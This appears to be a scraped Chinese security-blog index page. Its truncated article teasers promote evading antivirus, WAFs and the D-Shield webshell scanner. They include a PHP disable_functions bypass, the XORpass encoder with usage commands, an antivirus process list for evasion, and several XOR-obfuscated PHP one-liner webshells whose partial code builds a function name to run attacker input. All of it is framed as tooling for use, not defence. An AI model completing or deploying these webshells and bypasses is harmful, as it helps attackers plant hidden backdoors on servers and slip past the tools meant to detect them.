

回调函数绕过D盾小套路

回调函数绕过D盾查杀 常见的PHPshell回调函数如下: call_user_func_array() call_user_func() array_udiff() array_filter() array_walk() array_map() array_reduce() array_walk_recursive() registre...



AntSword(蚁剑)UA修改

AntSword User-Agent 很多人用蚁剑其实都是默认配置就用了,所以默认就带有User-Agent: antSword/v2.0,日志溯源一目了然,WAF更好识别。不过蚁剑在添加shell的时候也提供了自定义的header头功能,但是用起来...



使用XOR异或绕过WAF拦截:XORpass

XORpass XORpass是使用XOR异或操作绕过WAF过滤器的编码器,基于PHP XOR异或。 安装和使用 git clone https://github.com/devploit/XORpass cd XORpass $ php encode.php STRING $ php decode.php "XOR...



PHP 7.0-7.3 disable_functions bypass

PHP 7.0-7.3 disable_functions bypass 利用漏洞绕过disable_functions并执行系统命令。在Ubuntu/CentOS/FreeBSD系统服务中的cli/fpm/apache2环境php7.0-7.3版本上进行了测试,证明其工作可靠。 支持 7...

Windows杀毒软件进程与描述收集

可用于识别杀软,在免杀或程序处理中会用到: { "360tray.exe": "360安全卫士-实时保护", "360safe.exe": "360安全卫士-主程序", "ZhuDongFangYu.exe": "360安全卫士-主动防御", "360sd.exe": "360杀毒", ...

可执行文件代码变形引擎,用于免杀与混淆:metame

metame代码变形 metame是一个用于任意可执行文件的简单代码变形引擎。 代码变形是在运行时根据某种解释输出其自身代码的逻辑等效版本的代码。计算机病毒使用它来避免防病毒软件的识别。这也是免杀的一种手...

v33异或免杀PHP一句话

venom 33的更新,webshell免杀PHP一句话,体积更小了。 <?php class VMTX{ function __destruct(){ $BRLI='f$vjcT'^"\x7\x57\x5\xf\x11\x20"; return @$BRLI("$this->EKDL"); } } $vmtx=new VMTX(); @$vmt...

+免杀PHP一句话一枚

免杀PHP一句话shell,利用随机异或免杀D盾,免杀安全狗护卫神等 <?php class VONE { function HALB() { $rlf = 'B' ^ "\x23"; $fzq = 'D' ^ "\x37"; $fgu = 'h' ^ "\x1b"; $sbe = 'R' ^ "\x37"; ...

免杀WebShell PHP一句话,过D盾

免杀PHP一句话 过最新D盾等,webshell变量随机,增加流量传输编码方式 免杀webshell PHP一句话 class LTDS { public function __destruct() { $bxo='X'^"\x39"; $woa='?'^"\x4c"; $ukt='K'^"\x38"; $gu...

利用PHP反序列化免杀D盾、安全狗等WAF软件

PHP反序列化介绍 在PHP进行反序列化时,会将序列化中的变量传入类中,并且调用__destuct等魔法函数。巧妙应用可达到免杀D盾,过安全狗等WAF软件的效果。 TestCode1: <?php class A{ public $name =...